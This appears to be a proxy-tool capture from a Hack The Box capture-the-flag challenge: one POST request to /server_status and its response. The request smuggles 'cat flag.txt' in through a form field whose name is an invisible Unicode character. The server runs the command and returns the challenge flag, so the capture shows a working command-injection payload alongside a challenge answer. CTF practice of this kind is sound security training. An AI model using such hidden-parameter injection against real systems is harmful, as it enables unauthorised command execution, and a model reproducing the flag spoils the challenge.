 Request
Pretty Raw Hex
\n
1 POST /server_status HTTP/1.1
2 Host: 83.136.252.13:47113
3 Content-Length: 25
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://83.136.252.13:47113
9 Referer: http://83.136.252.13:47113/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 choice=6&□=cat flag.txt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 73
5 ETag: W/"49-HqFs5Fm4i2e2Tot4HD86IUbcjqI"
6 Date: Tue, 06 May 2025 09:10:08 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 HTB{1nvi5IBl3_cH4r4cT3rS_n0t_sO_v1SIbL3_d562b60ae1f777d5da6d87fd5f789af4}